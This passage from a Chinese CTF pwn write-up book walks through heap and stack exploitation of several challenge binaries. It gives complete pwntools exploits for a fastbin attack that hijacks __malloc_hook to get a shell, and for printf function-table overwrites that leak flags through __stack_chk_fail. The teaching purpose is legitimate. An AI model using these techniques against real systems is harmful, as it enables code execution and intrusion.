0xfc966564e0: 0x0000000000000010 0x0000555555757050
0xfc966564f0: 0x0000000000000001 0x0000000000000010 <-
idx 2 -> new chunk 2
0xfc96656500: 0x0000555555757090 0x0000000000000001 <-
idx 3 -> chunk 3
0xfc96656510: 0x0000000000000010 0x0000555555757070
0xfc96656520: 0x0000000000000001 0x0000000000000060 <-
idx 4 -> new new chunk4
0xfc96656530: 0x0000555555757090 0x0000000000000001 <-
idx 5 -> chunk 5
0xfc96656540: 0x0000000000000080 0x0000555555757120
0xfc96656550: 0x0000000000000001 0x0000000000000060 <-
idx 6 -> chunk 6
0xfc96656560: 0x00007ffff7dd1b0d 0x0000000000000000
0xfc96656570: 0x0000000000000000 0x0000000000000000
0xfc96656580: 0x0000000000000000 0x0000000000000000
0xfc96656590: 0x0000000000000000 0x0000000000000000
0xfc966565a0: 0x0000000000000000 0x0000000000000000

```

最后，只要调用了 malloc，就会触发 hook 函数，即 one-gadget。现在可以开启 ASLR 了，因为通过泄漏 libc 地址，我们已经完全绕过了它。

Bingo!!!

```

$ python exp.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] leak => 0x7f8c1be9eb78
[*] libc => 0x7f8c1bada000
[*] __malloc_hook => 0x7f8c1be9eb10
[*] one_gadget => 0x7f8c1bb1f26a
[*] Switching to interactive mode
$ whoami
firmy

```

本题多次使用 fastbin attack，确实经典。

## exploit

完整的 exp 如下：

```
from pwn import *

io = remote('127.0.0.1', 10001)

def alloc(size):
 io.recvuntil("Command: ")
 io.sendline('1')
 io.recvuntil("Size: ")
 io.sendline(str(size))

def fill(idx, cont):
 io.recvuntil("Command: ")
 io.sendline('2')
 io.recvuntil("Index: ")
 io.sendline(str(idx))
 io.recvuntil("Size: ")
 io.sendline(str(len(cont)))
 io.recvuntil("Content: ")
 io.send(cont)

def free(idx):
 io.recvuntil("Command: ")
 io.sendline('3')
 io.recvuntil("Index: ")
 io.sendline(str(idx))

def dump(idx):
 io.recvuntil("Command: ")
 io.sendline('4')
 io.recvuntil("Index: ")
 io.sendline(str(idx))
 io.recvuntil("Content: \n")
 data = io.recvline()
```

```
 return data

alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x80)
#fill(0, "A"*16)
#fill(1, "A"*16)
#fill(2, "A"*16)
#fill(3, "A"*16)
#fill(4, "A"*128)

free(1)
free(2)

payload = "A"*16
payload += p64(0)
payload += p64(0x21)
payload += p64(0)
payload += "A"*8
payload += p64(0)
payload += p64(0x21)
payload += p8(0x80)
fill(0, payload)

payload = "A"*16
payload += p64(0)
payload += p64(0x21)
fill(3, payload)

alloc(0x10)
alloc(0x10)
#fill(1, "B"*16)
#fill(2, "C"*16)
#fill(4, "D"*16)

payload = "A"*16
payload += p64(0)
payload += p64(0x91)
```

```

fill(3, payload)

alloc(0x80)
#fill(5, "A"*128)

free(4)

leak = u64(dump(2)[:8])
libc = leak - 0x3c4b78 # 0x3c4b78 = leak - libc
__malloc_hook = libc + 0x3c4b10 # readelf -s libc.so.6 | grep
__malloc_hook@
one_gadget = libc + 0x4526a
log.info("leak => 0x%x" % leak)
log.info("libc => 0x%x" % libc)
log.info("__malloc_hook => 0x%x" % __malloc_hook)
log.info("one_gadget => 0x%x" % one_gadget)

alloc(0x60)
free(4)

payload = p64(libc + 0x3c4af0)
fill(2, payload)

alloc(0x60)
alloc(0x60)

payload = p8(0)*3
payload += p64(one_gadget)
fill(6, payload)

alloc(1)
io.interactive()

```

## 参考资料

- Octf Quals 2017 - BabyHeap2017
- how2heap



## 6.1.11 pwn 9447CTF2015 Search-Engine

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

```
$ file search
search: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=4f5b70085d957097e91f940f98c0d4cc6fb3343f, stripped
$ checksec -f search
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 1 3 search
```

64 位程序，开启了 NX 和 Canary。

玩一下，看名字就知道是一个搜索引擎，大概流程是这样的，首先给词库加入一些句子，句子里的单词以空格间隔开，然后可以搜索所有包含某单词的句子，当找到某条句子后，将其打印出来，并询问是否删除。

```
$./search
1: Search with a word
2: Index a sentence
3: Quit
2
Enter the sentence size:
10
Enter the sentence:
hello aaaa
Added sentence
1: Search with a word
2: Index a sentence
3: Quit
2
Enter the sentence size:
10
Enter the sentence:
hello bbbb
Added sentence
1: Search with a word
2: Index a sentence
3: Quit
1
Enter the word size:
5
Enter the word:
hello
Found 10: hello bbbb
Delete this sentence (y/n)?
y
Deleted!
Found 10: hello aaaa
Delete this sentence (y/n)?
n
1: Search with a word
2: Index a sentence
3: Quit
3
```

根据经验，这是一道堆利用的题目。

## 题目解析

## 漏洞利用

## 参考资料

- [how2heap](#)

## 6.1.12 pwn N1CTF2018 vote

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

这个题目给了二进制文件和 libc :

```
$ file vote
vote: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=53266adcfedb7b21a01e9f2a1cb0396b818bfba3, stripped
$ checksec -f vote
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 0 4 vote
```

看起来就是个堆利用的问题 :

```
$./vote
0: Create
1: Show
2: Vote
3: Result
4: Cancel
5: Exit
Action:
```

然后就可以把它运行起来了：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:"env LD_PRELOAD=./libc-2.23.so ./vote" &
```

另外出题人在 [github](#) 开源了题目的代码，感兴趣的也可以看一下。

## 题目解析

## 漏洞利用

## 参考资料

- <https://ctftime.org/task/5490>

## 6.1.13 pwn 34C3CTF2017 readme\_revenger

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

这个题目实际上非常有趣。

```
$ file readme_revenger
readme_revenger: ELF 64-bit LSB executable, x86-64, version 1 (GNU
U/Linux), statically linked, for GNU/Linux 2.6.32, BuildID[sha1]
=2f27d1b57237d1ab23f8d0fc3cd418994c5b443d, not stripped
$ checksec -f readme_revenger
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 3 45 readme_r
evenge
```

与我们经常接触的题目不同，这是一个静态链接程序，运行时不需要加载 libc。not stripped 绝对是个好消息。

```
$./readme_revenger
aaaa
Hi, aaaa. Bye.
$./readme_revenger
%x.%d.%p
Hi, %x.%d.%p. Bye.
$ python -c 'print("A"*2000)' > crash_input
$./readme_revenger < crash_input
Segmentation fault (core dumped)
```

我们试着给它输入一些字符，结果被原样打印出来，而且看起来也不存在格式化字符串漏洞。但当我们输入大量字符时，触发了段错误，这倒是一个好消息。

接着又发现了这个：

```
$ rabin2 -z readme_revenger | grep 34C3
Warning: Cannot initialize dynamic strings
000 0x000b4040 0x006b4040 35 36 (.data) ascii 34C3_XXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXX
```

看来 flag 是被隐藏在程序中的，地址在 `0x006b4040`，位于 `.data` 段上。结合题目的名字 `readme`，推测这题的目标应该是从程序中读取或者泄漏出 flag。

## 题目解析

因为 flag 在程序的 `.data` 段上，根据我们的经验，应该能想到利用 `__stack_chk_fail()` 将其打印出来（参考章节 4.12）。

`main` 函数如下：

```
[0x004000900]> pdf @ main
 ;-- main:
/ (fcn) sym.main 80
| sym.main (int arg_1020h);
| ; arg int arg_1020h @ rsp+0x1020
| ; DATA XREF from 0x0040091d (entry0)
| 0x00400a0d 55 push rbp
| 0x00400a0e 4889e5 mov rbp, rsp
| 0x00400a11 488da424e0ef. lea rsp, [rsp - 0x102
0]
| 0x00400a19 48830c2400 or qword [rsp], 0
| 0x00400a1e 488da4242010. lea rsp, [arg_1020h]
; 0x1020
| 0x00400a26 488d35b3692b. lea rsi, obj.name
; 0x6b73e0
| 0x00400a2d 488d3d50c708. lea rdi, [0x0048d184]
; "%s"
| 0x00400a34 b800000000 mov eax, 0
| 0x00400a39 e822710000 call sym.__isoc99_sca
nf
| 0x00400a3e 488d359b692b. lea rsi, obj.name
; 0x6b73e0
| 0x00400a45 488d3d3bc708. lea rdi, str.Hi__s._
Bye. ; 0x48d187 ; "Hi, %s. Bye.\n"
| 0x00400a4c b800000000 mov eax, 0
| 0x00400a51 e87a6f0000 call sym.__printf
| 0x00400a56 b800000000 mov eax, 0
| 0x00400a5b 5d pop rbp
\ 0x00400a5c c3 ret
```

很简单，从标准输入读取字符串到变量 `name`，地址在 `0x6b73e0`，且位于 `.bss` 段上，是一个全局变量。接下来程序调用 `printf` 将 `name` 打印出来。

在 `gdb` 里试试：

```
gdb-peda$ r < crash_input
Starting program: /home/firmy/Desktop/RE4B/readme/readme_revenger
< crash_input
```

```

Program received signal SIGSEGV, Segmentation fault.
[-----registers-----]
RAX: 0x4141414141414141 ('AAAAAAAA')
RBX: 0x7fffffff190 --> 0xffffffff
RCX: 0x7fffffff160 --> 0x0
RDX: 0x73 ('s')
RSI: 0x0
RDI: 0x48d18b ("%s. Bye.\n")
RBP: 0x0
RSP: 0x7fffffff050 --> 0x0
RIP: 0x45ad64 (<__parse_one_specmb+1300>: cmp QWORD PTR
[rax+rax*8], 0x0)
R8 : 0x48d18b ("%s. Bye.\n")
R9 : 0x4
R10: 0x48d18c ("s. Bye.\n")
R11: 0x7fffffff160 --> 0x0
R12: 0x0
R13: 0x7fffffff190 --> 0xffffffff
R14: 0x48d18b ("%s. Bye.\n")
R15: 0x1
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT di
rection overflow)
[-----code-----]
[-----]
 0x45ad53 <__parse_one_specmb+1283>: jmp 0x45ab95 <__parse
_one_specmb+837>
 0x45ad58 <__parse_one_specmb+1288>: nop DWORD PTR [rax+ra
x*1+0x0]
 0x45ad60 <__parse_one_specmb+1296>: movzx edx, BYTE PTR [r10
]
=> 0x45ad64 <__parse_one_specmb+1300>: cmp QWORD PTR [rax+rd
x*8], 0x0
 0x45ad69 <__parse_one_specmb+1305>: je 0x45a944 <__parse
_one_specmb+244>
 0x45ad6f <__parse_one_specmb+1311>: lea rdi, [rsp+0x8]
 0x45ad74 <__parse_one_specmb+1316>: mov rsi, rbx
 0x45ad77 <__parse_one_specmb+1319>: addr32 call 0x44cf0 <_
handle_registered_modifier_mb>
[-----stack-----]

```

```

-----]
0000| 0x7fffffff050 --> 0x0
0008| 0x7fffffff058 --> 0x48d18c ("s. Bye.\n")
0016| 0x7fffffff060 --> 0x0
0024| 0x7fffffff068 --> 0x0
0032| 0x7fffffff070 --> 0x7fffffff05e0 --> 0x7fffffffdb90 --> 0
x7fffffffdc80 --> 0x4014a0 (<__libc_csu_init>: push r15
)
0040| 0x7fffffff078 --> 0x7fffffff0d190 --> 0xffffffff
0048| 0x7fffffff080 --> 0x7fffffff0d190 --> 0xffffffff
0056| 0x7fffffff088 --> 0x443153 (<printf_positional+259>:
mov r14,QWORD PTR [r12+0x20])
[-----]
-----]

Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000045ad64 in __parse_one_specmb ()
gdb-peda$ x/8gx &name
0x6b73e0 <name>: 0x4141414141414141 0x41414141414141
41
0x6b73f0 <name+16>: 0x4141414141414141 0x41414141414141
41
0x6b7400 <_dl_tls_static_used>: 0x4141414141414141 0x414141
4141414141
0x6b7410 <_dl_tls_max_dtv_idx>: 0x4141414141414141 0x414141
4141414141

```

程序的漏洞很明显了，就是缓冲区溢出覆盖了 libc 静态编译到程序里的一些指针。再往下看会发现一些可能有用的：

```

gdb-peda$
0x6b7978 <__libc_argc>: 0x4141414141414141
gdb-peda$
0x6b7980 <__libc_argv>: 0x4141414141414141
gdb-peda$
0x6b7a28 <__printf_function_table>: 0x4141414141414141
gdb-peda$
0x6b7a30 <__printf_modifier_table>: 0x4141414141414141
gdb-peda$
0x6b7aa8 <__printf_arginfo_table>: 0x4141414141414141
gdb-peda$
0x6b7ab0 <__printf_va_arg_table>: 0x4141414141414141

```

再看一下栈回溯情况吧：

```

gdb-peda$ bt
#0 0x000000000045ad64 in __parse_one_specmb ()
#1 0x0000000000443153 in printf_positional ()
#2 0x0000000000446ed2 in vfprintf ()
#3 0x0000000000407a74 in printf ()
#4 0x0000000000400a56 in main ()
#5 0x0000000000400c84 in generic_start_main ()
#6 0x0000000000400efd in __libc_start_main ()
#7 0x000000000040092a in _start ()

```

依次调用了 `printf() => vfprintf() => printf_positional() => __parse_one_specmb()`。那就看一下 glibc 源码，然后发现了这个：

```

// stdio-common/vfprintf.c

/* Use the slow path in case any printf handler is registered.
 */
if (__glibc_unlikely (__printf_function_table != NULL
 || __printf_modifier_table != NULL
 || __printf_va_arg_table != NULL))
 goto do_positional;

```

```
// stdio-common/printf-parsemb.c

/* Get the format specification. */
spec->info.spec = (wchar_t) *format++;
spec->size = -1;
if (__builtin_expect (__printf_function_table == NULL, 1)
 || spec->info.spec > UCHAR_MAX
 || __printf_arginfo_table[spec->info.spec] == NULL
 /* We don't try to get the types for all arguments if the
format
uses more than one. The normal case is covered though. If
the call returns -1 we continue with the normal specifiers.
*/
 || (int) (spec->nargs = (*__printf_arginfo_table[spec
->info.spec])
 (&spec->info, 1, &spec->data_arg_type,
 &spec->size)) < 0)
{
}
```

这里就涉及到 glibc 的一个特性，它允许用户为 printf 的模板字符串（template strings）定义自己的转换函数，方法是使用函数

`register_printf_function()` :

```
// stdio-common/printf.h

extern int register_printf_function (int __spec, printf_function
__func,
 printf_arginfo_function __arginfo)
__THROW __attribute_deprecated__;
```

- 该函数为指定的字符 `__spec` 定义一个转换规则。因此如果 `__spec` 是 `Y`，它定义的转换规则就是 `%Y`。用户甚至可以重新定义已有的字符，例如 `%s`。
- `__func` 是一个函数，在对指定的 `__spec` 进行转换时由 `printf` 调用。
- `__arginfo` 也是一个函数，在对指定的 `__spec` 进行转换时由 `parse_printf_format` 调用。

想一下，在程序的 `main` 函数中，使用 `%s` 调用了 `printf`，如果我们能重新定义一个转换规则，就能做利用 `__func` 做我们想做的事情。然而我们并不能直接调用 `register_printf_function()`。那么，如果利用溢出修改 `__printf_function_table` 呢，这当然是可以的。

`register_printf_function()` 其实也就是  
`__register_printf_specifier()`，我们来看看它是怎么实现的：

```

// stdio-common/reg-printf.c

/* Register FUNC to be called to format SPEC specifiers. */
int
__register_printf_specifier (int spec, printf_function converter
,
 printf_arginfo_size_function arginfo)
{
 if (spec < 0 || spec > (int) UCHAR_MAX)
 {
 __set_errno (EINVAL);
 return -1;
 }

 int result = 0;
 __libc_lock_lock (lock);

 if (__printf_function_table == NULL)
 {
 __printf_arginfo_table = (printf_arginfo_size_function **)
 calloc (UCHAR_MAX + 1, sizeof (void *) * 2);
 if (__printf_arginfo_table == NULL)
 {
 result = -1;
 goto out;
 }

 __printf_function_table = (printf_function **)
 (__printf_arginfo_table + UCHAR_MAX + 1);
 }

 __printf_function_table[spec] = converter;
 __printf_arginfo_table[spec] = arginfo;

out:
 __libc_lock_unlock (lock);

 return result;
}

```

然后发现 `spec` 被直接用做数组 `__printf_function_table` 和 `__printf_arginfo_table` 的下标。`s` 也就是 `0x73`，这和我们在 `gdb` 里看到的相符：`rdx=0x73`，`[rax+rdx*8]` 正好是数组取值的方式，虽然这里的 `rax` 里保存的是 `__printf_modifier_table`。

## 漏洞利用

有了上面的分析，下面我们来构造 `exp`。

回顾一下 `__parse_one_specmb()` 函数里的 `if` 判断语句，我们知道 C 语言对 `||` 的处理机制是如果第一个表达式为 `True`，就不再进行第二个表达式的判断，所以为了执行函数 `*__printf_arginfo_table[spec->info.spec]`，需要前面的判断条件都为 `False`。我们可以在 `.bss` 段上伪造一个 `printf_arginfo_size_function` 结构体，在结构体偏移 `0x73*8` 的地方放上 `_stack_chk_fail()` 的地址，当该函数执行时，将打印出 `argv[0]` 指向的字符串，所以我们还需要将 `argv[0]` 覆盖为 `flag` 的地址。

Bingo!!!

```
$ python2 exp.py
[+] Starting local process './readme_revenge': pid 14553
[*] Switching to interactive mode
*** stack smashing detected ***: 34C3XXXXXXXXXXXXXXXXXXXXXX
XXXX terminated
```

## exploit

完整的 `exp` 如下：

```

from pwn import *

io = process('./readme_revenger')

flag_addr = 0x6b4040
name_addr = 0x6b73e0
argv_addr = 0x6b7980
func_table = 0x6b7a28
arginfo_table = 0x6b7aa8
stack_chk_fail = 0x4359b0

payload = p64(flag_addr) # name
payload = payload.ljust(0x73 * 8, "\x00")
payload += p64(stack_chk_fail) # __printf_arginfo_table[spec->i
nfo.spec]
payload = payload.ljust(argv_addr - name_addr, "\x00")
payload += p64(name_addr) # argv
payload = payload.ljust(func_table - name_addr, "\x00")
payload += p64(name_addr) # __printf_function_table
payload = payload.ljust(arginfo_table - name_addr, "\x00")
payload += p64(name_addr) # __printf_arginfo_table

with open("./payload", "wb") as f:
f.write(payload)

io.sendline(payload)
io.interactive()

```

## 参考资料

- <https://ctftime.org/task/5135>
- Customizing printf

## 6.1.14 pwn 32C3CTF2015 readme

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

```
$ file readme.bin
readme.bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
 dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, fo
r GNU/Linux 2.6.24, BuildID[sha1]=7d3dcaa17ebe1662eec1900f735765
bd990742f9, stripped
$ checksec -f readme.bin
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
No RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 1 2 readme.b
in
```

开启了 Canary。

flag 就藏在二进制文件中的 .data 段上：

```
$ rabin2 -z readme.bin | grep 32C3
000 0x00000d20 0x00600d20 31 32 (.data) ascii 32C3_TheServerHa
sTheFlagHere...
```

程序接收两次输入，并打印出第一次输入的字符串（看起来并没有格式化字符串漏洞）：

```

$./readme.bin
Hello!
What's your name? %p.%p.%p.%p
Nice to meet you, %p.%p.%p.%p.
Please overwrite the flag: %d.%d.%d.%d
Thank you, bye!
$ python -c 'print "A"*300 + "\n" + "B"' > crash_input
$./readme.bin < crash_input
Hello!
What's your name? Nice to meet you, AAAAAAAAAAAAAAAAAAAAAAAA
AAA
AAA
AAA
AAA
AAAAAAAAAAAAAAA.

Please overwrite the flag: Thank you, bye!
*** stack smashing detected ***: ./readme.bin terminated
Aborted (core dumped)
$ python -c 'print "A" + "\n" + "B"*300' | ./readme.bin
Hello!
What's your name? Nice to meet you, A.
Please overwrite the flag: Thank you, bye!

```

第一次输入的字符串过多会导致栈冲突的问题，第二次的输入似乎就没有什么影响。

感觉和 6.1.13 那题一样，都是需要利用 `__stack_chk_fail()` 打印 flag（参考章节 4.12）。但这一题是动态链接程序，因为 libc-2.25 版本的更新，使 `__stack_chk_fail()` 不能用了。所以为了复现，我们选择 Ubuntu 16.04，版本是 libc-2.23。

## 题目解析

来看一下程序的逻辑：

```

[0x004006ee]> pdf @ sub.Hello__what_s_your_name_7e0
/ (fcn) sub.Hello__what_s_your_name_7e0 206
| sub.Hello__what_s_your_name_7e0 ();

```

```

| ; var int local_108h @ rsp+0x108
| ; CALL XREF from 0x004006e2 (main)
| 0x004007e0 55 push rbp
| 0x004007e1 be34094000 mov esi, str.Hello___
What_s_your_name ; 0x400934 ; "Hello!\nwhat's your name? "
| 0x004007e6 bf01000000 mov edi, 1
| 0x004007eb 53 push rbx
; 先保存下 rbx 的值，然后 rbx 被用作计数器
| 0x004007ec 4881ec180100. sub rsp, 0x118
; rsp = rsp - 0x118
| 0x004007f3 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x004007fc 488984240801. mov qword [local_108h
], rax ; Canary = [rsp + 0x108]
| 0x00400804 31c0 xor eax, eax
| 0x00400806 e8a5feffff call sym.imp.__printf
_chk
| 0x0040080b 4889e7 mov rdi, rsp
; rdi = rsp，所以缓冲区大小 0x108
| 0x0040080e e8adfeffff call sym.imp._IO_gets
; 第一次输入，读取字符串
| 0x00400813 4885c0 test rax, rax
| ,=< 0x00400816 0f8483000000 je 0x40089f
| | 0x0040081c 4889e2 mov rdx, rsp
| | 0x0040081f be60094000 mov esi, str.Nice_to_
meet_you___s._Please_overwrite_the_flag: ; 0x400960 ; "Nice to
meet you, %s.\nPlease overwrite the flag: "
| | 0x00400824 bf01000000 mov edi, 1
| | 0x00400829 31c0 xor eax, eax
| | 0x0040082b 31db xor ebx, ebx
| | 0x0040082d e87efeffff call sym.imp.__printf
_chk
| | 0x00400832 660f1f440000 nop word [rax + rax]
| | ; JMP XREF from 0x0040085c (sub.Hello___What_s_your_
name_7e0)
| .--> 0x00400838 488b3d090520. mov rdi, qword [obj.s
tdin] ; [0x600d48:8]=0 ; 临时存储区
| :| 0x0040083f e85cfefeffff call sym.imp._IO_getc
; 第二次输入，每次读取一个字符
| :| 0x00400844 83f8ff cmp eax, 0xffffffffffff

```

```

fffffff
| , ==< 0x00400847 7456 je 0x40089f
| | :| 0x00400849 83f80a cmp eax, 0xa
| ; 10 ; 是否为换行符
| , ==< 0x0040084c 7412 je 0x400860
| || :| 0x0040084e 8883200d6000 mov byte [rbx + str.3
2C3_TheServerHasTheFlagHere...], al ; 将字符写入到原 flag+rbx 的地
方
| || :| 0x00400854 4883c301 add rbx, 1
| ; 计数 + 1
| || :| 0x00400858 4883fb20 cmp rbx, 0x20
| ; 32 ; 最多读入 0x20 个字符
| ||`==< 0x0040085c 75da jne 0x400838
| ; 继续循环
| ||, ==< 0x0040085e eb18 jmp 0x400878
| ; 结束循环
| |||| ; JMP XREF from 0x0040084c (sub.Hello__What_s_your_
name_7e0)
| `---> 0x00400860 ba20000000 mov edx, 0x20
| ; 32
| ||| 0x00400865 4863fb movsxd rdi, ebx
| ||| 0x00400868 31f6 xor esi, esi
| ; rsi = 0
| ||| 0x0040086a 29da sub edx, ebx
| ; 0x20 - 计数
| ||| 0x0040086c 4881c7200d60. add rdi, str.32C3_The
ServerHasTheFlagHere... ; rdi = flag+rbx
| ||| 0x00400873 e8f8fdffff call sym.imp.memset
| ; void *memset(void *s, int c ; 将剩余的 flag 覆盖为 0
| ||| ; JMP XREF from 0x0040085e (sub.Hello__What_s_your_
name_7e0)
| ||`--> 0x00400878 bf4e094000 mov edi, str.Thank_yo
u_bye ; 0x40094e ; "Thank you, bye!
| || | 0x0040087d e8befdffff call sym.imp.puts
| ; int puts(const char *s)
| || | 0x00400882 488b84240801. mov rax, qword [local
_108h] ; [0x108:8]=-1 ; 264
| || | 0x0040088a 644833042528. xor rax, qword fs:[0x
28]
| , ==< 0x00400893 7514 jne 0x4008a9

```

```

; 验证 Canary
| ||| 0x00400895 4881c4180100. add rsp, 0x118
| ||| 0x0040089c 5b pop rbx
| ||| 0x0040089d 5d pop rbp
| ||| 0x0040089e c3 ret
| ||| ; JMP XREF from 0x00400816 (sub.Hello__What_s_your_
name_7e0)
| ||| ; JMP XREF from 0x00400847 (sub.Hello__What_s_your_
name_7e0)
| `--> 0x0040089f bf01000000 mov edi, 1
| | 0x004008a4 e887fdffff call sym.imp._exit
| ; void _exit(int status)
| | ; JMP XREF from 0x00400893 (sub.Hello__What_s_your_
name_7e0)
\ `--> 0x004008a9 e8a2fdffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(voi ; 验证失败时调用
[0x004006ee]> px 0x20 @ str.32C3_TheServerHasTheFlagHere...
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x00600d20 3332 4333 5f54 6865 5365 7276 6572 4861 32C3_TheSer
verHa
0x00600d30 7354 6865 466c 6167 4865 7265 2e2e 2e00 sTheFlagHer
e....

```

看注释已经很明显了，第一次的输入需要我们触发栈溢出，使程序调用 `__stack_chk_fail()`，并打印出 `argv[0]`。第二次的输入将覆盖掉位于 `0x00600d20` 的 flag。

## 漏洞利用

那么问题来了，如果 flag 被覆盖掉了，那还怎样将其打印出来。这就涉及到了 ELF 文件的映射问题，我们知道 x86-64 程序的映射是从 `0x400000` 开始的：

```
$ ld --verbose | grep __executable_start
PROVIDE (__executable_start = SEGMENT_START("text-segment", 0x
400000)); . = SEGMENT_START("text-segment", 0x400000) + SIZEOF_H
EADERS;
```

在调试时我们又发现 `readme.bin` 被映射到下面的两个地址中：

```

gdb-peda$ b *0x00400080e
Breakpoint 1 at 0x40080e
gdb-peda$ r
gdb-peda$ vmmmap readme.bin
Start End Perm Name
0x00400000 0x00401000 r-xp /home/firmyy/readm
e.bin
0x00600000 0x00601000 rw-p /home/firmyy/readm
e.bin

```

所以只要在二进制文件 `0x00000000~0x00001000` 范围内的内容都会被映射到内存中，分别以 `0x600000` 和 `0x400000` 作为起始地址。`flag` 在 `0x00000d20`，所以会在内存中出现两次，分别位于 `0x00600d20` 和 `0x00400d20`：

```

gdb-peda$ find 32C3
Searching for '32C3' in: None ranges
Found 2 results, display max 2 items:
readme.bin : 0x400d20 ("32C3_TheServerHasTheFlagHere...")
readme.bin : 0x600d20 ("32C3_TheServerHasTheFlagHere...")

```

所以即使 `0x00600d20` 的 `flag` 被覆盖了，`0x00400d20` 的 `flag` 依然存在。

让我们来找出 `argv[0]` 距离栈的距离：

```

gdb-peda$ find /home/firmyy/readme.bin
Searching for '/home/firmyy/readme.bin' in: None ranges
Found 3 results, display max 3 items:
[stack] : 0xfffffffffe097 ("/home/firmyy/readme.bin")
[stack] : 0xfffffffffef9f ("/home/firmyy/readme.bin")
[stack] : 0xfffffffffe0 ("./readme")
gdb-peda$ find 0x7fffffff097
Searching for '0x7fffffff097' in: None ranges
Found 2 results, display max 2 items:
 libc : 0x7ffff7dd23d8 --> 0x7fffffff097 ("/home/firmyy/readme.bin")
[stack] : 0x7fffffffdc78 --> 0x7fffffff097 ("/home/firmyy/readme.bin")
gdb-peda$ x/10gx 0x7fffffffdc78
0x7fffffffdc78: 0x00007fffffff097 0x0000000000000000
0x7fffffffdfc88: 0x00007fffffff0af 0x00007fffffff0ba
0x7fffffffdfc98: 0x00007fffffff0cf 0x00007fffffff0e6
0x7fffffffdfca8: 0x00007fffffff0f8 0x00007fffffff12a
0x7fffffffdfcb8: 0x00007fffffff142 0x00007fffffff158
gdb-peda$ x/10s 0x00007fffffff097
0x7fffffff097: "/home/firmyy/readme.bin"
0x7fffffff0af: "XDG_VTNR=7"
0x7fffffff0ba: "LC_PAPER=zh_CN.UTF-8"
0x7fffffff0cf: "LC_ADDRESS=zh_CN.UTF-8"
0x7fffffff0e6: "XDG_SESSION_ID=c1"
0x7fffffff0f8: "XDG_GREETER_DATA_DIR=/var/lib/lightdm-data/firmyy"
0x7fffffff12a: "LC_MONETARY=zh_CN.UTF-8"
0x7fffffff142: "CLUTTER_IM_MODULE=xim"
0x7fffffff158: "SESSION=ubuntu"
0x7fffffff167: "GPG_AGENT_INFO=/home/firmyy/.gnupg/S.gpg-agent:0:1"
gdb-peda$ distance $rsp 0x7fffffffdc78
From 0x7fffffffda60 to 0x7fffffffdc78: 536 bytes, 134 dwords

```

536=0x218 个字节。第一次尝试：

```
from pwn import *

io = remote("127.0.0.1", 10001)
payload_1 = "A"*0x218 + p64(0x400d20)
io.sendline(payload_1)
payload_2 = "A"*4
io.sendline(payload_2)
print io.recvall()
```

在第一个终端里执行下面的命令，相当于远程服务器，并且将 stderr 重定向到 stdout：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:./readme.bin,stderr=r
```

然后在第二个终端里执行 exp：

```
$ python exp.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[+] Receiving all data: Done (627B)
[*] Closed connection to 127.0.0.1 port 10001
Hello!
What's your name? Nice to meet you, AAAAAAAAAAAAAAAAAAAAAAAA
AA
AA
AA
AA
AA
AA
AA
AA
AA
Please overwrite the flag: Thank you, bye!
```

咦，flag 并没有在我们执行 exp 的终端里打印出来，反而是打印在了执行程序的终端里：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:./readme.bin,stderr
*** stack smashing detected ***: 32C3_TheServerHasTheFlagHere...
terminated
```

所以我们需要做点事情，让远程服务器上的错误信息通过网络传到我们的终端里。即利用第二次的输入，将 `LIBC_FATAL_STDERR_=1` 写入到环境变量中。结果如下：

```
gdb-peda$ x/10gx $rsp+0x218
0x7fffffffcd8: 0x0000000000400d20 0x0000000000000000
0x7fffffffcd8: 0x000000000000600d20 0x00007fffffff100
0x7fffffffcd8: 0x00007fffffff123 0x00007fffffff155
0x7fffffffdd08: 0x00007fffffff181 0x00007fffffff19f
0x7fffffffdd18: 0x00007fffffff1bf 0x00007fffffff1df
gdb-peda$ x/s 0x400d20
0x400d20: "32C3_TheServerHasTheFlagHere..."
gdb-peda$ x/s 0x600d20
0x600d20: "LIBC_FATAL_STDERR_=1"
```

函数 `__GI__libc_secure_getenv` 成功获取到了环境变量 `LIBC_FATAL_STDERR_` 的值 1：

```
gdb-peda$ ni
[-----registers-----]
[RAX: 0x600d33 --> 0x31 ('1')
RBX: 0x7ffff7b9c49f ("*** %s ***: %s terminated\n")
RCX: 0xe
RDX: 0x0
RSI: 0x7ffff7b9ab8e ("BC_FATAL_STDERR_")
RDI: 0x600d22 ("BC_FATAL_STDERR_=1")
RBP: 0x7fffffffda80 --> 0x7ffff7b9c481 ("stack smashing detected")
RSP: 0x7fffffff9f0 --> 0x0
RIP: 0x7ffff7a8455a (<__libc_message+74>: test rax,rax)
